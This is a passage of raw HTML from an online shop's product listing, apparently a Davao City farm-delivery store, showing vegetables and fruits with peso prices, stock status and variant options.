<a href="https://farmtodoorstep.co/product/cabbage/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/04/cabbage-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Wakamine cabbage of Balutakay Bansalan" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/04/cabbage-2-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/04/cabbage-2-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/04/cabbage-2-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2020/04/cabbage-2-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2020/04/cabbage-2-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/04/cabbage-2.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/sweetpeas-chicharo/?add-to-cart=434" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_434" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="434" data-product_sku="" aria-label="Add to cart: &ldquo;Cabbage&rdquo;" rel="nofollow" data-success_message="&ldquo;Cabbage&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_434" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Cabbage</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>95 <span class="price-unit">| pc </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-6663 status-publish outofstock product_cat-fruits-vegetables product_cat-fruits has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">
<a href="https://farmtodoorstep.co/product/mulberry-fruit/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2022/09/mulberry-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mulberry Fruit in Davao City" srcset="https://farmtodoorstep.co/wp-content/uploads/2022/09/mulberry-300x300.jpeg 300w, https://farmtodoorstep.co/wp-content/uploads/2022/09/mulberry-150x150.jpeg 150w, https://farmtodoorstep.co/wp-content/uploads/2022/09/mulberry-100x100.jpeg 100w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><button class="button is-small add_to_cart_button vi_wpvs_loop_atc_button vi_wpvs_loop_variation_hidden">Add To Cart </button><a href="https://farmtodoorstep.co/product/mulberry-fruit/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6663" data-quantity="1" class="button product_type_variable" data-product_id="6663" data-product_sku="" aria-label="Select options for &ldquo;Mulberry Fruit&rdquo;" rel="nofollow">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6663" class="screen-reader-text">
This product has multiple variants. The options may be chosen on the product page	</span><h2 class="woocommerce-loop-product__title">Mulberry Fruit</h2>
<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>350 <span class="price-unit"></span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>700 <span class="price-unit"></span></bdi></span><span class="screen-reader-text">Price range: &#8369;350 through &#8369;700</span> </span>
<span class="vi_wpvs_loop_variation_price vi_wpvs_loop_variation_hidden"></span><form action=""
class="vi_wpvs_loop_variation_form vi_wpvs_loop_variation_slider"
data-product_id="6663"
data-variation_count="2"
data-vpvs_find_variation="true"
data-wpvs_double_click="true"
data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_qty&quot;:&quot;500g&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:350,&quot;display_regular_price&quot;:350,&quot;image&quot;:{&quot;title&quot;:&quot;Mulberry Fruit&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2022\/09\/mulberry.jpeg&quot;,&quot;alt&quot;:&quot;Mulberry Fruit in Davao City&quot;,&quot;src&quot;:&quot;https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2022\/09\/mulberry-600x800.jpeg&quot;,&quot;srcset&quot;:&quot;https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2022\/09\/mulberry-600x800.jpeg 600w, https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2022\/09\/mulberry-225x300.jpeg 225w, https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2022\/09\/mulberry-768x1024.jpeg 768w, https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2022\/09\/mulberry-1152x1536.jpeg 1152w, https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2022\/09\/mulberry.jpeg 1536w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2022\/09\/mulberry.jpeg&quot;,&quot;full_src_w&quot;:1536,&quot;full_src_h&quot;:2048,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2022\/09\/mulberry-100x100.jpeg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2022\/09\/mulberry-300x300.jpeg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:800},&quot;image_id&quot;:6664,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8369;&lt;\/span&gt;350 &lt;span class=\&quot;price-unit\&quot;&gt;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7703,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;wccs_is_on_sale&quot;:false,&quot;viwpvs_not_available&quot;:1,&quot;viwpvs_no_image&quot;:1},{&quot;attributes&quot;:{&quot;attribute_qty&quot;:&quot;1kg&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:700,&quot;display_regular_price&quot;:700,&quot;image&quot;:{&quot;title&quot;:&quot;Mulberry Fruit&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2022\/09\/mulberry.jpeg&quot;,&quot;alt&quot;:&quot;Mulberry Fruit in Davao City&quot;,&quot;src&quot;:&quot;https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2022\/09\/mulberry-600x800.jpeg&quot;,&quot;srcset&quot;:&quot;https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2022\/09\/mulberry-600x800.jpeg 600w, https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2022\/09\/mulberry-225x300.jpeg 225w, https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2022\/09\/mulberry-768x1024.jpeg 768w, https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2022\/09\/mulberry-1152x1536.jpeg 1152w, https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2022\/09\/mulberry.jpeg 1536w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2022\/09\/mulberry.jpeg&quot;,&quot;full_src_w&quot;:1536,&quot;full_src_h&quot;:2048,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2022\/09\/mulberry-100x100.jpeg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2022\/09\/mulberry-300x300.jpeg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:800},&quot;image_id&quot;:6664,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8369;&lt;\/span&gt;700 &lt;span class=\&quot;price-unit\&quot;&gt;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7704,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;wccs_is_on_sale&quot;:false,&quot;viwpvs_not_available&quot;:1,&quot;viwpvs_no_image&quot;:1}]"><table class="variations" cellspacing="0" cellpadding="0"><tbody><tr class="vi_wpvs_loop_variation_attr_name_disable"><td class="value vi_variation_container"><div class="vi-wpvs-variation-wrap-wrap vi-wpvs-hidden vi-wpvs-variation-wrap-wrap-hasdefault" data-wpvs_double_click="" data-wpvs_attr_title="" data-selected="1kg" data-swatch_type="button" data-display_type="vi-wpvs-variation-style vi-wpvs-variation-attribute-type-button vi-wpvs-variation-style-" data-show_selected_item=""  data-hide_outofstock=""  data-blur_out_backorders="" data-wpvs_attribute_name="attribute_qty" ><div class="vi-wpvs-select-attribute vi-wpvs-select-attribute-attribute_qty"><select id="6663_qty" class="" name="attribute_qty" data-attribute_name="attribute_qty" data-show_option_none="yes"><option value="">Choose an option</option><option value="500g" >500g</option><option value="1kg"  selected='selected'>1kg</option></select></div><div class="vi-wpvs-variation-wrap vi-wpvs-variation-wrap-vi_wpvs_button_design vi-wpvs-variation-wrap-button vi-wpvs-variation-wrap-loop"
data-out_of_stock="blur"
data-wpvs_id="2"
data-attribute="attribute_qty"><div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
data-attribute_value="500g"
data-attribute_label="500g"
data-loop_source=""
data-loop_data=""
data-change_product_image="global">
<span class="vi-wpvs-option vi-wpvs-option-button">
500g					            </span><div class="vi-wpvs-option-out-of-stock-attribute-icon"></div></div><div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-selected"
data-attribute_value="1kg"
data-attribute_label="1kg"
data-loop_source=""
data-loop_data=""
data-change_product_image="global">
<span class="vi-wpvs-option vi-wpvs-option-button">
1kg					            </span><div class="vi-wpvs-option-out-of-stock-attribute-icon"></div></div></div></div></td></tr></tbody></table>
<input type="hidden" name="add-to-cart" value="6663"/>
<input type="hidden" name="product_id" value="6663"/>
<input type="hidden" name="variation_id" class="variation_id" value="0"/><div class="vi_wpvs_loop_variation_form_loading vi_wpvs_loop_variation_form_loading_hidden"></div></form><p class="stock out-of-stock">Out of stock</p></li><li class="entry product type-product post-10837 status-publish last outofstock product_cat-fruits-vegetables product_cat-fruits has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/hass-avocado/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2023/08/20240826_072457-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hass Avocado" srcset="https://farmtodoorstep.co/wp-content/uploads/2023/08/20240826_072457-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2023/08/20240826_072457-1024x1024.jpg 1024w, https://farmtodoorstep.co/wp-content/uploads/2023/08/20240826_072457-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2023/08/20240826_072457-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2023/08/20240826_072457-1536x1536.jpg 1536w, https://farmtodoorstep.co/wp-content/uploads/2023/08/20240826_072457-2048x2048.jpg 2048w, https://farmtodoorstep.co/wp-content/uploads/2023/08/20240826_072457-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2023/08/20240826_072457-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="https://farmtodoorstep.co/product/hass-avocado/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10837" data-quantity="1" class="button product_type_simple" data-product_id="10837" data-product_sku="" aria-label="Read more about &ldquo;Hass Avocado&rdquo;" rel="nofollow" data-success_message="">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10837" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Hass Avocado</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>295 <span class="price-unit">| 1kg </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span><p class="stock out-of-stock">Out of stock</p></li><li class="entry product type-product post-1222 status-publish first instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/sili/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/09/20200907_084612-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sili" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/09/20200907_084612-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/09/20200907_084612-1024x1024.jpg 1024w, https://farmtodoorstep.co/wp-content/uploads/2020/09/20200907_084612-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/09/20200907_084612-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2020/09/20200907_084612-1536x1536.jpg 1536w, https://farmtodoorstep.co/wp-content/uploads/2020/09/20200907_084612-2048x2048.jpg 2048w, https://farmtodoorstep.co/wp-content/uploads/2020/09/20200907_084612-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2020/09/20200907_084612-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/09/elementor/thumbs/20200907_084612-scaled-pl66j6cb796n5irdv9nvm4uzhhfsz4ytxfr75gi9zc.jpg 52w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/sweetpeas-chicharo/?add-to-cart=1222" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1222" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1222" data-product_sku="" aria-label="Add to cart: &ldquo;Sili&rdquo;" rel="nofollow" data-success_message="&ldquo;Sili&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1222" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Sili</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>70 <span class="price-unit">| 100g </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-793 status-publish instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/upland-kangkong/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/05/upland-kangkong-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Upland Kangkong" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/05/upland-kangkong-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/05/upland-kangkong-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/05/upland-kangkong-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2020/05/upland-kangkong-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2020/05/upland-kangkong-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/05/elementor/thumbs/upland-kangkong-pl66k1czgsd3snibu52kef17376x15dz1pa7zl8aa0.jpg 52w, https://farmtodoorstep.co/wp-content/uploads/2020/05/upland-kangkong.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/sweetpeas-chicharo/?add-to-cart=793" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_793" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="793" data-product_sku="" aria-label="Add to cart: &ldquo;Upland Kangkong&rdquo;" rel="nofollow" data-success_message="&ldquo;Upland Kangkong&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_793" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Upland Kangkong</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>40 <span class="price-unit">| bundle </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-1792 status-publish instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/native-pechay/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2021/02/Native-Pechay-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Native Pechay" srcset="https://farmtodoorstep.co/wp-content/uploads/2021/02/Native-Pechay-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2021/02/Native-Pechay-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2021/02/Native-Pechay-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2021/02/Native-Pechay-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2021/02/Native-Pechay-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2021/02/elementor/thumbs/Native-Pechay-pl66gsszxbxjt07mqqott8g1ff5eioj99oe0ha13pk.jpg 52w, https://farmtodoorstep.co/wp-content/uploads/2021/02/Native-Pechay.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/sweetpeas-chicharo/?add-to-cart=1792" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1792" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1792" data-product_sku="" aria-label="Add to cart: &ldquo;Native Pechay&rdquo;" rel="nofollow" data-success_message="&ldquo;Native Pechay&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1792" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Native Pechay</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>65 <span class="price-unit">| 500g </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-7238 status-publish last outofstock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/korean-radish/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2022/11/340196834_932670457935819_499941881147891001_n-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="farmer holding authentic young dong korean radish" srcset="https://farmtodoorstep.co/wp-content/uploads/2022/11/340196834_932670457935819_499941881147891001_n-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2022/11/340196834_932670457935819_499941881147891001_n-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2022/11/340196834_932670457935819_499941881147891001_n-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="https://farmtodoorstep.co/product/korean-radish/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7238" data-quantity="1" class="button product_type_simple" data-product_id="7238" data-product_sku="" aria-label="Read more about &ldquo;Korean Radish&rdquo;" rel="nofollow" data-success_message="">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7238" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Korean Radish</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>150 <span class="price-unit">| kg </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span><p class="stock out-of-stock">Out of stock</p></li><li class="entry product type-product post-797 status-publish first outofstock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/young-corn/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/05/young-corn-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Young Corn" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/05/young-corn-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/05/young-corn-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/05/young-corn-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2020/05/young-corn-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2020/05/young-corn-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/05/elementor/thumbs/young-corn-pl66k1czgsd3snibu52kef17376x15dz1pa7zl8aa0.jpg 52w, https://farmtodoorstep.co/wp-content/uploads/2020/05/young-corn.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="https://farmtodoorstep.co/product/young-corn/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_797" data-quantity="1" class="button product_type_simple" data-product_id="797" data-product_sku="" aria-label="Read more about &ldquo;Young Corn&rdquo;" rel="nofollow" data-success_message="">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_797" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Young Corn</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>95 <span class="price-unit">| 250g </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span><p class="stock out-of-stock">Out of stock</p></li><li class="entry product type-product post-17748 status-publish outofstock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/french-beans/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2025/09/french-beans-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fresh French beans harvested from the farm, crisp and green, available for delivery in Davao City from Farm to Doorstep." srcset="https://farmtodoorstep.co/wp-content/uploads/2025/09/french-beans-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2025/09/french-beans-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2025/09/french-beans-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2025/09/french-beans-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2025/09/french-beans-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2025/09/french-beans.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="https://farmtodoorstep.co/product/french-beans/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17748" data-quantity="1" class="button product_type_simple" data-product_id="17748" data-product_sku="" aria-label="Read more about &ldquo;French Beans&rdquo;" rel="nofollow" data-success_message="">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17748" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">French Beans</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>115 <span class="price-unit">| 250g </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span><p class="stock out-of-stock">Out of stock</p></li><li class="entry product type-product post-1901 status-publish instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/puso-ng-saging/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2021/03/images-31-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Puso ng Saging" srcset="https://farmtodoorstep.co/wp-content/uploads/2021/03/images-31-300x300.jpeg 300w, https://farmtodoorstep.co/wp-content/uploads/2021/03/images-31-150x150.jpeg 150w, https://farmtodoorstep.co/wp-content/uploads/2021/03/images-31-100x100.jpeg 100w, https://farmtodoorstep.co/wp-content/uploads/2021/03/elementor/thumbs/images-31-pl66gqxbjnuz5sad1pvko8x48neo3abslf31iq3w20.jpeg 52w, https://farmtodoorstep.co/wp-content/uploads/2021/03/images-31.jpeg 500w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/sweetpeas-chicharo/?add-to-cart=1901" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1901" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1901" data-product_sku="" aria-label="Add to cart: &ldquo;Puso ng Saging&rdquo;" rel="nofollow" data-success_message="&ldquo;Puso ng Saging&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1901" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Puso ng Saging</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>43 <span class="price-unit">| 1pc </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-922 status-publish last instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/bell-pepper/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/05/bell-pepper-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bell Pepper" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/05/bell-pepper-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/05/bell-pepper-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/05/bell-pepper-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2020/05/bell-pepper-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2020/05/bell-pepper-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/05/elementor/thumbs/bell-pepper-pl66jr0rdlyy8xxciilo4zn4jylvoh8xca3vpjnm6g.jpg 52w, https://farmtodoorstep.co/wp-content/uploads/2020/05/bell-pepper.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/sweetpeas-chicharo/?add-to-cart=922" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_922" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="922" data-product_sku="" aria-label="Add to cart: &ldquo;Bell Pepper&rdquo;" rel="nofollow" data-success_message="&ldquo;Bell Pepper&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_922" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Bell Pepper</h2>
